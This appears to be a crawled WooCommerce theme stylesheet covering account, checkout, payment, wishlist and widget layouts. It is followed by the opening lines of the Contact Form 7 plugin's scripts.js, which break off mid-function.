.woocommerce #account_details .login form p.form-row input[type="submit"], .my-account-login-wrap .login-wrap form.login p.form-row input[type="submit"], .woocommerce .my-account-login-wrap form input[type="submit"], .lost_reset_password p.form-row input[type="submit"], .track_order p.form-row input[type="submit"], .change_password_form p input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce.widget .buttons a, .woocommerce .wishlist_table tr td.product-add-to-cart a, #login-form .modal-body form.login p.form-row input[type="submit"], #wew-submit-email-to-notify, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input[name="apply_coupon"], .woocommerce a.button.wc-backward, #yith-wcwl-form .product-add-to-cart > .button, .woocommerce a.button {
	margin-right: 20px;
	float: left;
	border: 2px solid #e3e3e3;
	background: transparent;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	padding: 14px 20px;
	font-weight: normal;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
	padding: 14px 20px;
}
.woocommerce form.register, .woocommerce-page form.register {
	border: 0;
	padding: 0;
	margin: 0;
}
.woocommerce form.register input[type="submit"], .woocommerce input[name="save_account_details"] {
	margin-top: 0;
	float: right;
	background: transparent;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	font-weight: normal;
	margin-right: 0;
	font-size: 14px;
	padding: 14px 20px;
	height: 44px;
}
.woocommerce #account_details .login form p.form-row a.lost_password, .my-account-login-wrap .login-wrap form.login p.form-row a.lost_password {
	margin: 6px 0 0;
	display: inline-block;
}
.woocommerce #account_details .new-here-text {
	float: left;
	width: 47%;
	margin-right: 3%;
}
.woocommerce #account_details .bag-buttons {
	width: 50%;
	float: right;
	padding: 0;
	margin-top: 5px;
}
.woocommerce .bag-buttons a.create-account-button {
	margin-bottom: 20px;
}
.woocommerce-account fieldset {
	margin-top: 40px;
}
.woocommerce-checkout .already-logged-in p {
	font-size: 22px;
	float: left;
	margin: 0 20px 0 0;
	line-height: 40px;
}
.woocommerce form #customer_details .form-row {
	display: block;
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.woocommerce form #customer_details .form-row label {
	float: left;
	width: 25%;
	padding: 0;
	margin: 0;
	line-height: 38px;
	font-weight: normal;
}
.woocommerce form #customer_details .form-row input {
	float: right;
	width: 75%;
}
.woocommerce form #customer_details .form-row .chosen-search {
	height: auto;
	overflow: hidden;
}
.woocommerce form #customer_details .form-row .chosen-search input[type=text] {
	width: 100%;
}
.woocommerce form #customer_details .form-row textarea {
	float: right;
	width: 75%;
	padding: 10px;
	min-height: 70px;
	line-height: 20px;
}
.woocommerce .checkout #ship-to-different-address {
	float: none!important;
	width: 100%!important;
	margin-bottom: 20px;
	padding: 10px 0;
}
.woocommerce .checkout #ship-to-different-address input {
	float: none!important;
	width: auto!important;
	display: inline-block;
	margin: 0 0 0 8px;
	vertical-align: 1px;
}
.woocommerce .checkout #ship-to-different-address label {
	float: none!important;
	width: auto;
	font-size: 1em;
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.woocommerce-checkout .form-row .chzn-container {
	width: 75%!important;
	margin-top: 5px;
}
.woocommerce-checkout .form-row .chzn-container .chzn-results {
	width: 100%;
}
.woocommerce select#billing_country, .woocommerce-checkout #billing_country_field .chosen-container, .woocommerce-checkout #shipping_country_field .chosen-container, .form-row .chosen-container {
	width: 75%!important;
}
.woocommerce form #order-details .form-row.notes {
	padding-top: 40px;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
	height: 39px;
	line-height: 39px!important;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background-position-y: 10px!important;
}
.woocommerce .checkout #createaccount {
	float: none!important;
	width: auto!important;
}
.woocommerce .checkout label.checkbox[for="createaccount"] {
	padding: 0;
	margin: 0;
	float: none!important;
	width: auto!important;
}
.create-account {
	padding-bottom: 20px;
}
.woocommerce-billing-fields h3 {
	margin-top: 0;
}
.woocommerce select#billing_country {
	width: 75%;
}
.woocommerce .checkout #shiptobilling {
	float: none!important;
	width: 100%!important;
	margin-bottom: 20px;
}
.woocommerce .checkout #shiptobilling input {
	float: none!important;
	width: auto!important;
}
.woocommerce .checkout #shiptobilling label {
	float: none!important;
	width: auto;
	font-size: 1em;
	line-height: auto!important;
}
.woocommerce form #billing .form-row .chzn-container input {
	float: none;
}
.chosen-container-single .chosen-search input[type=text] {
	width: 100%;
}
.woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding: 4px 6px;
}
textarea#order_comments {
	padding: 10px;
	min-height: 100px;
}
.review-order-wrap {
	border: 2px solid #e3e3e3;
	padding: 45px 45px 30px;
}
.review-order-wrap_heading {
	margin-bottom: 15px;
}
#order-details {
	padding-right: 30px;
}
#order-details p.form-row {
	margin-bottom: 20px;
}
.review-order-wrap table.shop_table {
	border-top: 0;
	margin-bottom: 10px;
}
.review-order-wrap table.shop_table th {
	padding: 12px 0 20px;
	font-weight: normal;
}
.review-order-wrap table.shop_table td {
	border-color: rgba(0,0,0,0.05);
}
.review-order-wrap table.shop_table td.product-description {
	width: 80%;
	padding: 15px 0 17px;
}
td.product-description .quantity-count {
	margin-bottom: 0;
}
.review-order-wrap table.shop_table td.product-subtotal {
	width: 20%;
	padding-top: 17px;
}
.review-order-wrap table.shop_table .product-quantity {
	text-align: center;
}
.review-order-wrap table.shop_table .product-subtotal {
	text-align: right;
}
.review-order-wrap table.shop_table dl dt {
	float: left;
	margin-right: 4px;
}
table.totals_table {
	float: right;
	width: 30%;
	margin-bottom: 30px;
	border-bottom: 0;
}
.review-order-wrap table.totals_table {
	width: 100%;
	float: none;
	margin-bottom: 10px;
}
table.totals_table tr th {
	text-align: left;
	padding: 2px 0;
	font-weight: normal;
}
table.totals_table tr.total th, table.totals_table tr.total td {
	padding: 12px 0 0;
	letter-spacing: normal;
}
table.totals_table tr td {
	text-align: right;
	padding: 2px 0;
	border-top: 0;
}
table.totals_table tr.blank td, table.totals_table tr.blank th {
	padding: 6px 0;
}
table.totals_table tr.total {
	margin-top: 20px;
	border-top: 2px solid #222;
}
table.totals_table tr.total td .amount {
	font-size: 18px;
}
.review-order-wrap table.shop_table {
	border-bottom: 0;
}
.review-order-wrap table.shop_table tr th, .review-order-wrap table.shop_table tr td {
	padding: 15px 0 17px;
}
.review-order-wrap table.shop_table tr th {
	max-width: 80px;
}
table.shop_table tr.cart-subtotal th, table.shop_table tr.cart-subtotal td, table.shop_table tr.total th, table.shop_table tr.total td {
	border-top: 2px solid #222!important;
}
.review-order-wrap table.shop_table tr td, table.shop_table tr th.product-total {
	text-align: right;
}
.review-order-wrap table.shop_table tr td.product-name {
	text-align: left;
}
.woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd {
	line-height: 26px;
	margin: 0 4px 0px 0;
	padding: 0;
	float: left;
}
table.shop_table tr.total td .amount {
	font-size: 18px;
}
#shipping_method li input {
	float: left;
	margin-top: 5px;
	margin-left: -20px;
	position: relative;
}
#shipping_method li label {
	margin-left: 25px;
}
.woocommerce #payment {
	background: transparent;
	border-radius: 0;
	border-top: 2px solid #e4e4e4;
}
.woocommerce #payment ul.payment_methods {
	padding: 15px 0 5px;
	border-bottom: 0;
}
.woocommerce #payment ul.payment_methods li {
	margin-bottom: 2px;
}
.woocommerce #payment ul.payment_methods li input {
	vertical-align: middle;
	float: none;
	margin-top: -2px;
}
.woocommerce #payment ul.payment_methods li label {
	font-weight: normal;
	margin-bottom: 0;
}
.woocommerce #payment ul.payment_methods li.payment_method_paypal label, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	line-height: 32px;
}
.woocommerce #payment div.payment_box {
	border-radius: 0;
	box-shadow: none;
	padding: 1em;
	width: 100%;
}
.woocommerce #payment ul.payment_methods li img, .woocommerce-page #payment ul.payment_methods li img {
	margin: 5px 0;
}
.woocommerce #payment ul.payment_methods li.payment_method_paypal img {
	margin: 0 10px;
}
.woocommerce #payment div.payment_box {
	border-radius: 0;
	box-shadow: none;
	padding: 1em;
}
.woocommerce #payment div.payment_box fieldset {
	padding: 0!important;
}
.woocommerce #payment div.payment_box fieldset .form-row {
	width: 100%;
	clear: both;
}
.woocommerce #payment div.form-row.place-order {
	padding: 20px 0 10px;
}
.woocommerce #payment #place_order {
	padding: 0 30px;
	height: 46px;
	line-height: 46px;
}
.woocommerce #payment .terms {
    clear: both;
    height: auto;
    overflow: hidden;
    padding: 20px 0 15px;
    margin-bottom: 0;
    float: left;
}
.woocommerce #payment .terms label {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
	float: left;
}
.woocommerce #payment .terms input {
	float: left;
	display: inline-block;
	margin: 8px 10px 0 0;
}
.review-order-wrap #payment {
	margin: 0 -45px;
	padding: 20px 45px 0;
}
#payment_heading {
	margin-bottom: 0;
	padding-bottom: 15px;
	border-bottom: 2px solid #e3e3e3;
}
.review-order-wrap #payment #place_order {
	padding: 0 30px;
	height: 46px;
	line-height: 46px;
	width: 100%;
	border: 0;
}
.woocommerce-checkout p.thank-you {
	font-size: 32px;
	margin-bottom: 20px;
	border-bottom: 2px solid #e4e4e4;
	padding-bottom: 60px;
}
.checkout-confirmation a.continue-shopping {
    margin-top: 50px;
    display: block;
    border-top: 1px solid rgba(0,0,0,0.2);
    padding-top: 30px;
}
.woocommerce-checkout .checkout-confirmation h2 {
	margin-top: 30px;
}
.woocommerce-checkout .checkout-confirmation .help-bar {
	margin-bottom: 40px;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {
	top: -2px;
}

/* --------------------------------------------
	MY ACCOUNT PAGE
-------------------------------------------- */

.woocommerce-account .woocommerce {
	height: auto;
	overflow: hidden;
}
.my-account-login-wrap {
	margin-bottom: 40px;
}
.my-account-login-wrap .col-2 {
	padding: 30px 0;
}
.my-account-login-wrap .col-2 form {
	border: 0;
	padding: 0;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
	margin-right: 10px;
}
.woocommerce .woocommerce-form-register .woocommerce-FormRow {
	margin-top: 20px;
}
.woocommerce form #create-account input[type="submit"] {
	float: right;
	margin-top: 20px;
	margin-right: 0;
}
.woocommerce .my-account-login-wrap .new-user-text {
	margin-bottom: 20px;
}
.myaccount_user {
	margin-bottom: 30px;
	font-size: 16px;
}
.my-account-left {
	float: left;
	width: 24%;
	margin-right: 4%;
}
.my-account-right {
	float: right;
	width: 72%;
}
.my-account-left h4 {
	margin-bottom: 10px;
}
.my-account-right h3 {
	margin-top: 0;
}
ul.my-account-nav > li {
	border-top: 2px solid transparent;
}
ul.my-account-nav > li:first-child {
	border-top: 0;
}
ul.my-account-nav > li a {
	padding: 10px 0;
	background: transparent!important;
}
ul.my-account-nav > li a:hover {
	text-decoration: none;
	background: transparent;
}
ul.my-account-nav > li a:before {
	content: "\f105";
	font-family: 'Font Awesome 5 Free'!important;
  	font-weight: 900;
	font-style: normal;
	display: block;
	float: right;
	text-decoration: inherit;
	font-size: 14px;
}
.lost_reset_password p.form-row, .track_order p.form-row, .change_password_form p.form-row {
	margin-bottom: 15px;
}
.change_password_form p input[type="submit"] {
	margin-left: 0;
	margin-top: 5px;
}
.woocommerce table.my_account_orders {
	font-size: 1em;
	width: 100%;
}
.woocommerce table.my_account_orders tr td {
	line-height: 32px;
}
.my_account_orders td.order-number {
	font-size: 18px;
}
.my_account_orders th.subscription-title, .my_account_orders td.subscription-title {
	max-width: 300px;
}
.my_account_orders th.subscription-actions {
	min-width: 140px;
}
.my_account_orders th.subscription-actions, .my_account_orders td.subscription-actions {
	max-width: 180px;
}
.my_account_orders td.subscription-actions > a {
	margin-bottom: 10px;
}
.my_account_orders td.order-number a {
	border-bottom: 1px dotted #e4e4e4;
}
.woocommerce table.my_account_orders .order-actions {
	padding-right: 0;
}
.woocommerce table.my_account_orders .order-actions .button {
	float: none;
	margin: 0;
	padding: 12px 20px;
}
.woocommerce .address .edit-address {
	border-bottom: 1px dotted #e4e4e4;
}
.woocommerce .order-info {
	margin-bottom: 30px;
	font-size: 22px;
	padding: 20px;
}
.woocommerce .order-info mark {
	background: transparent;
	font-weight: bold;
}
.woocommerce table.order_details {
	margin-bottom: 20px;
}
.woocommerce table.order_details tr > td {
	text-align: right;
}
.woocommerce table.order_details td.product-img {
	width: 12%;
}
.woocommerce table.order_details td.product-name {
	width: 68%;
	text-align: left;
}
.woocommerce table.order_details td.product-quantity {
	width: 10%;
}
.woocommerce table.order_details td.product-total {
	width: 10%;
	text-align: right;
}
.woocommerce table.order_details th.product-total {
	text-align: right;
}
.woocommerce .checkout-confirmation > h2 {
	display: none;
}
.woocommerce .checkout-confirmation .order_details {
	border-bottom: 2px solid #e4e4e4;
	padding-bottom: 20px;
}
.woocommerce .order-hr {
	border-bottom: 2px solid #e4e4e4;
	margin-bottom: 30px;
}
.woocommerce td.product-name dl.variation dd p {
	line-height: inherit;
	padding-top: 1px;
}
.wishlist_table .product-price, .wishlist_table .product-stock-status {
	text-align: left;
}
.woocommerce table.wishlist_table td.product-thumbnail {
	width: 14%;
	padding-right: 1%;
}
.woocommerce table.wishlist_table td.product-name {
	width: 26%;
}
.woocommerce table.wishlist_table td.product-price {
	width: 14%;
}
.woocommerce table.wishlist_table td.product-stock-status {
	width: 21%;
}
.woocommerce table.wishlist_table .product-add-to-cart .yith-wcwl-add-to-wishlist {
	display: none;
}
.woocommerce table.wishlist_table {
	border-top: 0;
	border-bottom: 0;
}
.woocommerce table.wishlist_table thead th, .woocommerce table.shop_table tfoot td {
	border-top-width: 2px;
	padding-left: 0;
}
.woocommerce .wishlist_table tr td.product-add-to-cart a {
	font-size: 12px;
	line-height: 18px;
	margin-right: 0;
	padding: 12px 16px;
}
.woocommerce .wishlist_table tr td.product-add-to-cart a:before {
	content: "\002B";
	font-family: "SSGimzo";
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: inherit;
	text-shadow: none;
	margin-right: 8px;
	font-size: 16px;
}
.yith-wcwl-share {
	border-top: 2px solid #e4e4e4;
	border-bottom: 2px solid #e4e4e4;
	height: auto;
	overflow: hidden;
	padding: 15px 0;
	margin-bottom: 0;
}
.yith-wcwl-share span {
	float: left;
	margin: 0;
	line-height: 36px;
}
.yith-wcwl-share ul {
	float: right;
	margin: 0;
	margin-bottom: -5px;
	height: auto;
}
.yith-wcwl-share ul li {
	margin-right: 0;
}
.yith-wcwl-share ul li a.facebook, .yith-wcwl-share ul li a.twitter, .yith-wcwl-share ul li a.pinterest, .yith-wcwl-share ul li a.googleplus {
	background: none;
}
.woocommerce input.button[name="save_address"] {
	float: right;
	border: 0;
	background: transparent;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	padding: 12px 20px;
	font-weight: normal;
	margin-top: 10px;
}
table.customer_details {
	width: 100%;
}
table.customer_details td {
	border-top: 0!important;
}
.woocommerce-account div.col2-set.addresses {
	padding: 0;
}
.woocommerce-account div.col2-set.addresses .col-1, .woocommerce-account div.col2-set.addresses .col-2 {
	width: 50%;
	float: left;
}


/* --------------------------------------------
	WOOCOMMERCE 2.6 MY ACCOUNT
-------------------------------------------- */

.woocommerce-MyAccount-navigation {
	padding-right: 10px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
}
.woocommerce-MyAccount-navigation li {
	border-bottom: 1px solid #e3e3e3;
	border-top: 0px solid #e3e3e3;
}
.woocommerce-MyAccount-navigation li:first-child {
	border-top-width: 1px;
}
.woocommerce-MyAccount-navigation li > a {
	display: block;
	line-height: 36px;
	padding: 10px 0;
	font-weight: bold;
	position: relative;
	text-decoration: none;
}
.woocommerce-account .page-content .woocommerce-MyAccount-content > h2:first-child, .woocommerce-MyAccount-content > form > h3 {
	margin-top: 0;
}
.woocommerce-MyAccount-content form p.form-row {
	margin-bottom: 10px;
}
.woocommerce-MyAccount-content form p.form-row label {
	padding-bottom: 0;
	float: none;
}
.woocommerce-account .woocommerce-EditAccountForm fieldset {
	margin: 40px 0 20px;
	padding: 0;
	border: 0;
}
.woocommerce-account .woocommerce-EditAccountForm fieldset legend {
    padding: 0 0 10px;
    font-weight: bold;
    font-size: 16px;
}
.woocommerce-account .addresses .title .edit {
    margin-right: 20px;
    margin-top: 15px;
}
.woocommerce-MyAccount-content > .woocommerce-Message:first-child {
	margin-top: 0!important;
}
.woocommerce form .woocomerce-FormRow.form-submit {
	margin-top: 20px;
}


/* --------------------------------------------
	WOOCOMMERCE PRODUCT CATEGORIES
-------------------------------------------- */

.woocommerce .products .product-category a {
	display: block;
	position: relative;
}
.products .product-category .product-cat-info {
	text-align: left;
	padding: 25px 0 0;
}
.products .product-category h3 {
	text-transform: uppercase;
	letter-spacing: normal;
	margin-bottom: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.product-category h3 sup.count {
	top: -9px;
	left: 4px;
	font-size: 11px;
}
.product-cat-info a.shop-now-link {
	margin-top: 4px;
}
.product-cat-info a.shop-now-link > i {
	margin-left: 3px;
}

/* --------------------------------------------
	WOOCOMMERCE WIDGETS
-------------------------------------------- */

.woocommerce .widget_layered_nav ul li {
	position: relative;
}
.woocommerce .widget_layered_nav ul li a {
	padding: 14px 0 10px;
	float: none;
	display: inline-block;
}
.woocommerce .widget_layered_nav ul li small.count, .woocommerce .widget_product_categories ul li span.count, .woocommerce .widget_layered_nav ul li span.count {
	margin-left: 3px;
	font-size: 12px;
	padding: 1px 0;
	color: #777;
	display: inline-block;
	position: relative;
	top: -4px;
	float: none;
}
.woocommerce .widget_layered_nav ul li span {
	display: inline-block;
    padding: 14px 0;
}
.woocommerce .widget_product_categories ul li span.count, .woocommerce .widget_layered_nav ul li span.count {
	opacity: 0;
	transition: opacity 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
}
.woocommerce .widget_product_categories ul li span.count.show-count, .woocommerce .widget_layered_nav ul li span.count.show-count {
	opacity: 1;
}
.woocommerce .widget_layered_nav ul li.chosen span.count {
	position: absolute;
	right: 10px;
	top: 7px;
}
.woocommerce .widget_layered_nav ul li.chosen {
	padding-bottom: 0;
	line-height: 20px;
}
.woocommerce .widget_layered_nav ul li.chosen a {
	padding: 8px 10px;
	border-radius: 0;
	border: 0;
	display: block;
}
.woocommerce .widget_layered_nav ul li.chosen small.count {
	position: absolute;
	right: 10px;
	top: 7px;
}
.woocommerce .widget_layered_nav select, .woocommerce .widget_product_categories select {
	margin-bottom: 20px;
	margin-top: 0;
	border-width: 2px;
	height: 45px;
}
.woocommerce .widget_layered_nav form {
	margin-bottom: 20px;
	margin-top: 0;
	border-width: 2px;
}
.woocommerce .widget_layered_nav_filters ul li a {
	padding: 8px 10px;
	border-radius: 0;
	border: 0;
}
.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce-page .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before {
	vertical-align: -1px;
}
.woocommerce .widget_product_categories ul li a {
	display: inline-block;
	padding: 14px 0 10px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	margin-left: 0;
	margin-right: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	margin-left: 0;
}
.widget_product_search form {
	margin-bottom: 0;
}
.widget_product_search label {
	display: none;
}
.widget_product_search input[type="text"] {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: 35px;
	margin-bottom: 0;
}
.widget_product_search input[type="submit"] {
	visibility: hidden;
	height: 0;
	padding: 0;
	margin: 0;
}
.widget_price_filter .price_slider_wrapper {
	margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 10px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal, .woocommerce-page .widget_price_filter .ui-slider-horizontal {
	height: 4px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #252525;
	width: 4px;
	height: 14px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	top: -5px;
	border: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -4px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
	float: right;
	margin-right: 0;
	padding: 10px 20px;
}
.woocommerce.widget .buttons > a {
	margin-left: 2%;
	margin-right: 0!important;
	width: 49%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.woocommerce.widget .buttons > a:first-child {
	margin-left: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
	font-size: 14px;
	line-height: 34px;
	float: left;
}
.woocommerce ul.cart_list li > a, .woocommerce ul.product_list_widget li > a, .woocommerce-page ul.cart_list li > a, .woocommerce-page ul.product_list_widget li > a {
	padding-top: 0;
	padding-bottom: 5px;
}
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
	margin-bottom: 5px;
}
.woocommerce.widget .quantity {
	background: transparent;
	box-shadow: none;
}

.woocommerce.widget .select2-container .select2-selection--single {
	border-radius: 0;
    border-width: 2px;
    height: 45px;
    font-size: 14px;
}
.woocommerce.widget .select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
    padding-right: 30px;
    line-height: 44px;
}
.woocommerce.widget .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 45px;
	width: 30px;
}

/* TO ORGANIZE */

.wcwl_email_field {
	width: 100%;
}
.woocommerce-account .page-content h2 {
	border-bottom: 2px solid #ccc;
	padding-bottom: 10px;
	margin-top: 40px;
}
.woocommerce-account p.myaccount_address {
	border-bottom: 2px solid #ccc;
	padding-bottom: 60px;
}
.woocommerce-account div.col2-set.addresses {
	margin-bottom: 50px;
}
.addresses .title .edit {
	margin: 10px 0 0 0;
	border: 2px solid #e4e4e4;
	padding: 2px 10px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 12px;
	line-height: 18px;
}
.woocommerce-account input[name="change_password"] {
	margin: 10px 0 0 4px;
}
.woocommerce-page form .form-row label {
	padding-bottom: 5px;
}
.woocommerce .cart-collaterals {
	margin-top: 40px;
	margin-bottom: 40px;
	border-top: 2px solid #e4e4e4;
	padding: 15px 0;
}
.woocommerce .cart-collaterals:empty {
	display: none;
}
.woocommerce-cart .cart_totals table {
	float: right;
}
.woocommerce-cart .shipping-calculator-button {
	text-decoration: none;
}
.woocommerce-cart .shipping_calculator .button[name="calc_shipping"] {
	width: 28%;
	float: right;
	padding: 10px 12px;
	margin-right: 3px;
	margin-top: 10px;
}
#payment ul.payment_methods li {
	margin-bottom: 10px;
}
#payment ul.payment_methods li input {
	margin: 5px 6px 0 0;
	float: left;
}
.woocommerce-checkout h3.review-order-wrap_heading {
	margin-top: 50px;
}
.woocommerce-checkout form.checkout {
	margin-top: 20px;
	margin-bottom: 50px;
}
.quantity input.qty {
	height: 26px;
}
div.product .thumbnails {
	margin-left: 0!important;
}
div.product .lSSlideOuter .lSPager.lSpg {
	display: none;
}
div.product .woocommerce_tabs .panel {
	margin-bottom: 0px;
	margin-top: -1px;
	border: 2px solid rgb(221, 221, 221);
	padding: 10px 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: rgb(255, 255, 255);
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	padding: 10px 0!important;
}
.widget_shopping_cart_content .buttons > a {
	margin-right: 5px!important;
}
.product-carousel {
	clear: both;
}
.woocommerce .product-carousel ul.products {
	margin-left: 0;
	margin-right: 0;
}
.single-product .product-carousel {
	padding-top: 50px;
}
.single-product .product-related-wrap .related-products {
	padding-bottom: 30px;
}
.related-products .title-wrap > h3 {
	text-transform: uppercase;
}
.woocommerce .product-carousel .owl-carousel .product {
    width: 100%!important;
}
.widget_shopping_cart .total {
	border-top: 3px double #ccc;
	padding: 8px 0 0;
	margin-top: 20px;
}
ul.products li.product h3 {
	line-height: 100%;
}
.sidebar .widget_shopping_cart .buttons a:hover, .product-name a {
	text-decoration: none;
}
.type-woocommerce .summary .add_to_cart_button {
	padding-top: 7px;
	padding-bottom: 7px;
}
#product-accordion {
	margin-top: 20px;
	margin-bottom: 60px;
}
.woocommerce div.product .woocommerce-tabs {
	height: auto;
	overflow: hidden;
	margin-bottom: 40px;
	padding-top: 40px;
	margin-top: 60px;
	border-top: 2px solid #e3e3e3;
}
.woocommerce div.product #product-display-area + .product-after-summary > .woocommerce-tabs {
	margin-top: 30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	float: left;
	width: 20%;
	font-size: 16px;
	font-weight: normal;
	margin-left: 0;
	padding-left: 0;
	overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: transparent!important;
	margin: 0 -4px -2px 0!important;
	box-shadow: none;
	padding: 0!important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	width: 100%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	white-space: nowrap;
	margin-right: 0;
	padding: 9px 0;
	display: block;
	background: transparent;
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 95%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	overflow: hidden;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	content: '';
	position: absolute;
	right: -6px;
	top: 50%;
	width: 12px;
	height: 12px;
	margin-top: -4px;
	background: #fff;
	box-shadow: inset 2px 2px rgba(0,0,0,0.5);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border: 0;
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
	float: right;
	width: 80%;
	margin-bottom: 0px;
	margin-top: -1px;
	border: 0;
	padding: 10px 0 10px 28px;
	min-height: 140px;
	border-left: 2px solid #e3e3e3;
	border-radius: 0!important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: none;
	background-color: transparent;
}
.woocommerce  div.product .woocommerce-tabs .panel#tab-additional_information {
	padding: 0 0 0 28px;
}
.woocommerce  div.product .woocommerce_tabs .panel h2, div.product .woocommerce-tabs .panel h2 {
	margin-top: 0;
}
#tab-additional_information h2 {
	display: none;
}
#tab-description p:last-child {
	margin-bottom: 0;
}
table.cart img, #content table.cart img {
	width: 100%;
}
#payment ul.payment_methods {
	padding-left: 0;
	padding-right: 0;
}
#payment div.form-row {
	padding: 1em 0;
}
.checkout #shiptobilling {
	margin: 10px 0;
}
form .form-row .input-checkbox {
	display: inline-block;
	margin: -1px 0 0 0;
}
.woocommerce form .form-row .input-checkbox {
    position: relative;
}
.woocommerce-checkout #payment input#payment_method_stripe, #add_payment_method #payment input#payment_method_stripe {
    position: relative;
}
.woocommerce-checkout #payment .payment_method_stripe label[for=payment_method_stripe], #add_payment_method #payment .payment_method_stripe label[for=payment_method_stripe] {
    display: inline;
}
#shiptobilling .checkbox {
	padding-left: 0;
}

/* --------------------------------------------
	GERMAN MARKET
-------------------------------------------- */

.woocommerce div.product.german-market-enabled .summary h3.price {
	display: none;
}
.woocommerce div.product.german-market-enabled div.summary .price > .amount {
	font-size: 18px;
	font-weight: bold;
	display: block;
}
.woocommerce div.product.german-market-enabled div.summary .price .woocommerce_de_versandkosten {
	display: block;
	float: left;
	margin-right: 4px;
}
.woocommerce div.product.german-market-enabled div.summary .price .woocommerce-de_price_taxrate {
	display: block;
}

/* --------------------------------------------
	PERFECT WOOCOMMERCE BRANDS
-------------------------------------------- */

.pwb-brand-banner-cont.before-loop {
	margin-top: 1em;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4
body_size: 6197
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

